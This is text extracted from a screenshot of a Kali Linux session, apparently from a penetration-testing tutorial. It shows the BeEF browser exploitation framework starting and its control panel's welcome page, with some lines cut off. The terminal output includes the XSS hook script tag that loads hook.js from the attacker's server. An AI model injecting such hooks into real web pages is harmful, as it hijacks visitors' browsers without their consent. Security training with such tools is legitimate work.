 root@kali: ~
File Edit View Search Terminal Help
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - LSB: BeEF
Loaded: loaded (/etc/init.d/beef-xss; generated)
Active: active (running) since Tue 2019-04-30 13:10:35 EDT; 5s ago
Docs: man:systemd-sysv-generator(8)
Process: 1668 ExecStart=/etc/init.d/beef-xss start (code=exited, status=0/SUCC
ESS)
Tasks: 4 (limit: 2348)
Memory: 84.0M
CGroup: /system.slice/beef-xss.service
└─1675 ruby /usr/share/beef-xss/beef
Apr 30 13:10:35 kali systemd[1]: Starting LSB: BeEF...
Apr 30 13:10:35 kali systemd[1]: Started LSB: BeEF.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
root@kali:~#
BeEF Control Panel - Mozilla Firefox
BeEF Control Panel
127.0.0.1:3000/ui/panel
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
BeEF 0.4.7.0-alpha | Submit Bug | Logout
Hooked Browsers
Online Browsers
Offline Browsers
Basic Requester
Getting Started Logs
BeEF
THE BROWSER EXPLOITATION FRAMEWORK
Official website: http://beefproject.com/
Getting Started
Welcome to BeEF!
Before being able to fully explore the framework you will have to 'hook'
point a browser towards the basic demo page here, or the advanced v
If you want to hook ANY page (for debugging reasons of course), drag
into your browser's bookmark bar, then simply click the shortcut on an
After a browser is hooked into the framework they will appear in the